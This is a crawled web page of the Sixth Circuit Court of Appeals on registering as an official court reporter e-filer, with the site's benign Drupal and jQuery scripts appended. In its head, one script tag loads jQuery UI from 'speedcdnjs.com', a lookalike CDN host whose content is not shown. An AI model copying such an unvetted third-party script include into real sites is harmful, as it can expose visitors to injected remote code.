

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca6.uscourts.gov/ecf/how-register-official-court-employed-court-reporter-filer
body_size: 5870
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ecf/how-register-official-court-employed-court-reporter-filer" />
<link rel="shortlink" href="/node/584" />
<link rel="shortcut icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>How to Register as a Official Court Employed Court Reporter Filer | Sixth Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css" media="all" />
  <script src="https://www.ca6.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634o2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-78958293-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-78958293-2", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z1QBPPMH6T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(www.opn.ca6.uscourts.gov)","extInclude":"\\.pdf|(electronic|case|filing)|(pacer.psc.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-78958293-2","G-Z1QBPPMH6T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ecf\/how-register-official-court-employed-court-reporter-filer":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-584 node-type-e-filing-information section-ecf">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca6.uscourts.gov/sites/ca6/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Sixth Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jeffrey S. Sutton, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/ecf/how-register-official-court-employed-court-reporter-filer" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pJk5741jwoUMB9IaKxe9zhQrLL5AqLllbScLtka585s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-1126"><a href="/about/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1129"><a href="/court-forms">Forms</a></li>
<li class="last leaf menu-mlid-950"><a href="/fees">Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-and-procedures">Rules and Procedures</a></li>
<li class="expanded menu-mlid-1174"><a href="/opinions-and-oral-argument">Opinions and Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1176"><a href="/oral-argument-calendars">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1177"><a href="/audio-files-completed-arguments">Audio Files of Completed Arguments</a></li>
<li class="leaf menu-mlid-1309"><a href="/live-arguments">Live Arguments</a></li>
<li class="last leaf menu-mlid-1211"><a href="https://www.ca6.uscourts.gov/media-files-related-opinions">Media Files Related to Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">Attorneys</a></li>
<li class="leaf menu-mlid-1486"><a href="https://www.ca6.uscourts.gov/filing-without-attorney/notice-regarding-pro-se-filing">Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1149"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-913"><a href="/circuit-executive">Circuit Executive</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/judicial-conference">Judicial Conference</a></li>
<li class="leaf menu-mlid-1059"><a href="/selection-bankruptcy-judges-and-federal-public-defenders">Selection of Bankruptcy Judges and Federal Public Defenders</a></li>
<li class="leaf menu-mlid-1148"><a href="/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1293"><a href="/members-sixth-circuit-judicial-council">Members of the Sixth Circuit Judicial Council</a></li>
</ul></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/about-mediation-conferences">About Mediation Conferences</a></li>
<li class="leaf menu-mlid-1051"><a href="/confidentiality-local-rule-33">Confidentiality - Local Rule 33</a></li>
<li class="leaf menu-mlid-1052"><a href="/mediation-contact-information">Mediation Contact Information</a></li>
<li class="leaf menu-mlid-769"><a href="/court-forms/mediation">Mediation Forms</a></li>
<li class="leaf menu-mlid-1053"><a href="/remand-procedures-settled-cases">Remand Procedures for Settled Cases</a></li>
<li class="last leaf menu-mlid-1054"><a href="/circuit-mediators">Circuit Mediators</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              How to Register as a Official Court Employed Court Reporter Filer            </h1>
          
                                        
                      <article about="/ecf/how-register-official-court-employed-court-reporter-filer" typeof="sioc:Item foaf:Document" role="article" class="node node--e-filing-information node--full node--e-filing-information--full">
      <header>
                  <span property="dc:title" content="How to Register as a Official Court Employed Court Reporter Filer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-ecf-document field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ca6.uscourts.gov/sites/ca6/files/documents/electronic_case_filing/NG-Official%20Court%20Reporter%20Instructions.pdf" type="application/pdf; length=733285">NG-Official Court Reporter Instructions.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/frequently-asked-questions-faqs" target="_blank">FAQs</a> | <a href="mailto:WebSupport@ca6.uscourts.gov">WebSupport@ca6.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js
body_size: 8951
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
;
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;
